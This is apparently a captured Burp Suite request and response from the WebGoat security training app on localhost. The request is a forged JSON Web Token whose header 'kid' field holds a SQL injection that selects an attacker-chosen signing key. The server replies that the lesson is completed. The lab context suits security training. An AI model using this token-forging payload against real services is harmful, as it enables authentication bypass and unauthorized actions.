 Pretty Raw Hex JSON Web Token \n
1 POST /WebGoat/JWT/kid/delete?token=
eyJraWQiOiInIHVuaW9uIHNlbGVjdCAnYTJWNScgZnJvbSBqd3Rfa2V5cy0tIiwidHlwIjoi
SldUIiwiYWxnIjoiSFMyNTYifQ.eyJpYXQiOjE3NTMxNzI5NTQsImV4cCI6MTc1MzE3ODk1N
CwidXNlcm5hbWUiOiJUb20iLCJhZG1pbiI6ImZhbHNlIn0.A12mDmiAlPGlQRvdiAt27kgVe
qrHdUVDaqxrKAEEOEI HTTP/1.1
2 Host: localhost:8085
3 Content-Length: 0
4 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
0 sec-ch-ua-platform: "Windows"
1 Origin: http://localhost:8085
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 22 Jul 2025 08:29:28 GMT
4 Connection: close
5 Content-Length: 256
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "feedbackArgs":null,
11 "output":null,
12 "outputArgs":null,
13 "assignment":"JWTHeaderKIDEndpoint",
14 "attemptWasMade":true
15 }